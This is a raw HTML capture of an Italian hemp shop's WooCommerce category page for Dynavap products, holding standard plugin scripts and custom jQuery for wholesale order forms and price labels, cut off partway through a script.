

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canapando.net/shop/categoria-prodotto/brand/dynavap/?product_count=24&product_orderby=price
body_size: 41940
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive awb-scroll" lang="it-IT">
<head>



	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tutti i prodotti Dynavap® su Canapando®</title>
	<link rel="canonical" href="https://canapando.net/shop/categoria-prodotto/brand/dynavap/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/","url":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/","name":"Tutti i prodotti Dynavap® su Canapando®","isPartOf":{"@id":"https://canapando.net/shop/#website"},"primaryImageOfPage":{"@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/#primaryimage"},"image":{"@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/#primaryimage"},"thumbnailUrl":"https://canapando.net/shop/wp-content/uploads/2024/07/4.jpg","breadcrumb":{"@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/#primaryimage","url":"https://canapando.net/shop/wp-content/uploads/2024/07/4.jpg","contentUrl":"https://canapando.net/shop/wp-content/uploads/2024/07/4.jpg","width":600,"height":600},{"@type":"BreadcrumbList","@id":"https://canapando.net/shop/categoria-prodotto/brand/dynavap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://canapando.net/shop/"},{"@type":"ListItem","position":2,"name":"Brand","item":"https://canapando.net/shop/categoria-prodotto/brand/"},{"@type":"ListItem","position":3,"name":"Dynavap"}]},{"@type":"WebSite","@id":"https://canapando.net/shop/#website","url":"https://canapando.net/shop/","name":"Canapando Shop","description":"Hemp shop Roma","publisher":{"@id":"https://canapando.net/shop/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canapando.net/shop/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://canapando.net/shop/#organization","name":"Canapando®","url":"https://canapando.net/shop/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://canapando.net/shop/#/schema/logo/image/","url":"https://canapando.net/shop/wp-content/uploads/2021/01/logocanapando.png","contentUrl":"https://canapando.net/shop/wp-content/uploads/2021/01/logocanapando.png","width":197,"height":110,"caption":"Canapando®"},"image":{"@id":"https://canapando.net/shop/#/schema/logo/image/"},"sameAs":["https://it-it.facebook.com/canapando.offical/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canapando Shop &raquo; Feed" href="https://canapando.net/shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canapando Shop &raquo; Feed dei commenti" href="https://canapando.net/shop/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canapando.net/wp-content/uploads/2019/01/Schermata-2019-01-08-alle-16.04.33.png" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Feed Canapando Shop &raquo; Dynavap Categoria" href="https://canapando.net/shop/categoria-prodotto/brand/dynavap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://canapando.net/shop/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://canapando.net/shop/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://canapando.net/shop/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://canapando.net/shop/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='feedaty-rating-for-woocommerce-css' href='https://canapando.net/shop/wp-content/plugins/feedaty-rating-for-woocommerce/public/css/feedaty-rating-for-woocommerce-public.css?ver=1.0.31' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://canapando.net/shop/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://canapando.net/shop/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1760000702' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:40px;
--wvs-single-product-item-height:40px;
--wvs-single-product-item-font-size:14px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='xoo-cp-style-css' href='https://canapando.net/shop/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.8.2' type='text/css' media='all' />
<style id='xoo-cp-style-inline-css' type='text/css'>
a.xoo-cp-btn-ch{
				display: none;
			}td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 750px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
/*# sourceURL=xoo-cp-style-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://canapando.net/shop/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://canapando.net/shop/wp-content/themes/Avada-Child-Theme/style.css?ver=1494306770' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://canapando.net/shop/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Raleway:ital,wght@0,400;0,700;1,400;1,700' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://canapando.net/shop/wp-content/uploads/fusion-styles/a270120afdf2d9861e3ddb2faaa4938c.min.css?ver=3.8.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eb2c353ddc5b45621cc3364eeb8e2fec","fragment_name":"wc_fragments_eb2c353ddc5b45621cc3364eeb8e2fec","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://canapando.net/shop/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/shop/wp-admin/admin-ajax.php","wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://canapando.net/shop/wp-admin/admin-ajax.php","wc_ajax_url":"https://canapando.net/shop/?wc-ajax=","nonces":{"public":"1ae4dd2c1f","apply_coupon":"82e9e06524"},"labels":{"please_wait":"Attendi...","choose_variation":"Scegli una variante","error":"Errore! "},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=2.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/shop/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=6.9" id="truspilot-widget-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/shop/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="enhanced-ecommerce-google-analytics-js-extra">
/* <![CDATA[ */
var ConvAioGlobal = {"nonce":"d04197c613"};
//# sourceURL=enhanced-ecommerce-google-analytics-js-extra
/* ]]> */
</script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" src="https://canapando.net/shop/wp-content/plugins/enhanced-e-commerce-for-woocommerce-store/public/js/con-gtm-google-analytics.js?ver=7.2.14" id="enhanced-ecommerce-google-analytics-js"></script>
<script data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer type="text/javascript" id="enhanced-ecommerce-google-analytics-js-after">
/* <![CDATA[ */
tvc_smd={"tvc_wcv":"9.6.3","tvc_wpv":"6.9","tvc_eev":"7.2.14","tvc_sub_data":{"sub_id":"76148","cu_id":"65688","pl_id":"1","ga_tra_option":"","ga_property_id":"","ga_measurement_id":"","ga_ads_id":"","ga_gmc_id":"","ga_gmc_id_p":"","op_gtag_js":"0","op_en_e_t":"0","op_rm_t_t":"0","op_dy_rm_t_t":"0","op_li_ga_wi_ads":"0","gmc_is_product_sync":"0","gmc_is_site_verified":"0","gmc_is_domain_claim":"0","gmc_product_count":"0","fb_pixel_id":""}};
//# sourceURL=enhanced-ecommerce-google-analytics-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://canapando.net/shop/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://canapando.net/shop/wp-json/wp/v2/product_cat/101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canapando.net/shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.6.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
// SCONTI MODULO RIVENDITORI
(function(){
    console.log('test3');
	jQuery(document).ready(function(){
		
		//Purple Grape
// 		jQuery("<span class='vecchio'>3,00 €</span>").insertBefore("#input_23_425, #input_23_426");
// 		jQuery("<span class='vecchio'>5,80 €</span>").insertBefore("#input_23_427, #input_23_428");
		
		//Gianicolo R.XIII
 		jQuery("<span class='vecchio'>2,90 €</span>").insertBefore("#input_6_61, #input_6_92");
		jQuery("<span class='vecchio'>5,49 €</span>").insertBefore("#input_6_62, #input_6_93");
		
		//Cheese Cake
 		jQuery("<span class='vecchio'>2,90 €</span>").insertBefore("#input_6_64, #input_6_94");
  		jQuery("<span class='vecchio'>5,49 €</span>").insertBefore("#input_6_65, #input_6_95");
		
		//Dry
// 		jQuery("<span class='vecchio'>2,70 €</span>").insertBefore("#input_23_197, #input_23_198");
// 		jQuery("<span class='vecchio'>4,40 €</span>").insertBefore("#input_23_472, #input_23_473");
		
		//King Kong
 		jQuery("<span class='vecchio'>2,50 €</span>").insertBefore("#input_23_81, #input_23_26");
 		jQuery("<span class='vecchio'>4,80 €</span>").insertBefore("#input_23_28, #input_23_83");
		
		//California Orange
//  	jQuery("<span class='vecchio'>2,50 €</span>").insertBefore("#input_23_34, #input_23_86");
// 		jQuery("<span class='vecchio'>4,80 €</span>").insertBefore("#input_23_35, #input_23_87");
		
		//Blueberry
 		jQuery("<span class='vecchio'>2,50 €</span>").insertBefore("#input_23_175, #input_23_176");
 		jQuery("<span class='vecchio'>4,80 €</span>").insertBefore("#input_23_177, #input_23_178");
		
		//Green Valley
//		jQuery("<span class='vecchio'>3,80 €</span>").insertBefore("#input_6_37, #input_6_88");
//		jQuery("<span class='vecchio'>7,60 €</span>").insertBefore("#input_6_38, #input_6_89");
		
		//Canapando Sorbet
// 		jQuery("<span class='vecchio'>3,00 €</span>").insertBefore("#input_6_90, #input_6_40");
// 		jQuery("<span class='vecchio'>6,00 €</span>").insertBefore("#input_6_91, #input_6_41");
		
		//Space Cake
// 		jQuery("<span class='vecchio'>2,00 €</span>").insertBefore("#input_23_181, #input_23_182");
// 		jQuery("<span class='vecchio'>3,80 €</span>").insertBefore("#input_23_183, #input_23_184");
		
		//Gianicolo x King Kong
	  	jQuery("<span class='vecchio'>2,20 €</span>").insertBefore("#input_23_457, #input_23_458");
	  	jQuery("<span class='vecchio'>4,20 €</span>").insertBefore("#input_23_466, #input_23_467");
		
		//Dry Canapando
// 		jQuery("<span class='vecchio'>3,50 €</span>").insertBefore("#input_6_195, #input_6_196");
 		//jQuery("<span class='vecchio'>7,00 €</span>").insertBefore("#input_6_197, #input_6_198");
 		//jQuery("<span class='vecchio'>13,30 €</span>").insertBefore("#input_6_472, #input_6_473");
		
 		//Polline Hash
		jQuery("<span class='vecchio'>2,70 €</span>").insertBefore("#input_23_75, #input_23_99");
		jQuery("<span class='vecchio'>6,00 €</span>").insertBefore("#input_6_76, #input_6_100");
		
 		//Grinder Mix
 		jQuery("<span class='vecchio'>2,00 €</span>").insertBefore("#input_23_485, #input_23_101");
		
		
// 		//Roman Flowers
 		//jQuery("<span class='vecchio'>4,50 €</span>").insertBefore("#input_6_202, #input_6_203");
 		//jQuery("<span class='vecchio'>8,55 €</span>").insertBefore("#input_6_204, #input_6_205");
		
// 		Haze#2
//  		jQuery("<span class='vecchio'>2,20 €</span>").insertBefore("#input_23_452, #input_23_455");
//  		jQuery("<span class='vecchio'>4,20 €</span>").insertBefore("#input_23_468, #input_23_469");
		
// 		//CBD OIL 2.5%
// 		jQuery("<span class='vecchio'>5,00 €</span>").insertBefore("#input_6_171");
		
// 		//CBD OIL 5%
 		//jQuery("<span class='vecchio'>8,90 €</span>").insertBefore("#input_6_163");
		
// 		//CBD OIL 10%
 		//jQuery("<span class='vecchio'>14,90 €</span>").insertBefore("#input_6_164");
		
// 		//CBD OIL 20%
 		//jQuery("<span class='vecchio'>25,90 €</span>").insertBefore("#input_6_167");
		
// 		//CBD OIL 30%
 		//jQuery("<span class='vecchio'>39,90 €</span>").insertBefore("#input_6_475");
		
// 		//CBD OIL per Cani
// 		jQuery("<span class='vecchio'>14,75 €</span>").insertBefore("#input_6_409");
		
// 		//CBD OIL per Gatti
// 		jQuery("<span class='vecchio'>14,75 €</span>").insertBefore("#input_6_412");
		
		//Sigaretta da svapo monouso Og Kush Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_419");
		
		//sigaretta Blue Dream Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_420");
		
		//Sigaretta da svapo monouso Strawberry Banana Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_421");
		
		//Sigaretta da svapo monouso White Widow Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_423");
		
		//Sigaretta da svapo monouso Box Misto 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_528");
		
		//Sigaretta da svapo monouso King Louis XIII Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_438");
		
		//Sigaretta da svapo monouso Zkittles Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_531");
		
		//Sigaretta da svapo monouso Girl Scout Cookies Box 20pz
		jQuery("<span class='vecchio'>140,00 €</span>").insertBefore("#input_6_530");
		
	})
}(jQuery))</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function( $ ){

    var currentUrl = window.location.href;
	
	var step2 = 'https://canapando.net/shop/ingrosso/#gf_6_2';
	var step2alt = 'https://canapando.net/shop/ingrosso/#_gf_6_2';
	
	var step3 = 'https://canapando.net/shop/ingrosso/#gf_6_3';
	var step3alt = 'https://canapando.net/shop/ingrosso/#_gf_6_3';
	
	var step4 = 'https://canapando.net/shop/ingrosso/#gf_6_4';
	var step4alt = 'https://canapando.net/shop/ingrosso/#_gf_6_4';
	
	var step5 = 'https://canapando.net/shop/ingrosso/#gf_6_5';
	var step5alt = 'https://canapando.net/shop/ingrosso/#_gf_6_5';
	
	$('#gf_step_6_1').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_1").css("display", "block");
	});
	
	$('#gf_step_6_2').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_2").css("display", "block");
	});
	
	$('#gf_step_6_3').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_3").css("display", "block");
	});
	
	$('#gf_step_6_4').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_4").css("display", "block");
	});
	
		
	$('#gf_step_6_5').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_5").css("display", "block");
	});
	
	$('#gf_step_6_6').on("click" , function(){
	$(document).find('.gf_step_active').removeClass('gf_step_active');
	$(this).addClass('gf_step_active');
	$(".gform_page").css("display", "none");
	$("#gform_page_6_6").css("display", "block");
	});

	if(currentUrl === step2) {
		$(document).find('#gform_page_6_2').css('display', 'block');
		$(document).find('#gf_step_6_2').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step3) {
		$(document).find('#gform_page_6_3').css('display', 'block');
		$(document).find('#gf_step_6_3').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step4) {
		$(document).find('#gform_page_6_4').css('display', 'block');
		$(document).find('#gf_step_6_4').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step2alt) {
		$(document).find('#gform_page_6_2').css('display', 'block');
		$(document).find('#gf_step_6_2').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step3alt) {
		$(document).find('#gform_page_6_3').css('display', 'block');
		$(document).find('#gf_step_6_3').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step4alt) {
		$(document).find('#gform_page_6_4').css('display', 'block');
		$(document).find('#gf_step_6_4').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_5').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	}else if (currentUrl === step5) {
		$(document).find('#gform_page_6_5').css('display', 'block');
		$(document).find('#gf_step_6_5').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
		$(document).find('#gform_page_6_3').css('display', 'none');
		$(document).find('#gform_page_6_4').css('display', 'none');
		$(document).find('#gform_page_6_6').css('display', 'none');
		$(document).find('#gform_page_6_7').css('display', 'none');
	} else if (currentUrl === step5alt) {
		$(document).find('#gform_page_6_5').css('display', 'block');
		$(document).find('#gf_step_6_5').addClass('gf_step_active');
		$(document).find('#gf_step_6_1').removeClass('gf_step_active');
		$(document).find('#gform_page_6_1').css('display', 'none');
		$(document).find('#gform_page_6_2').css('display', 'none');
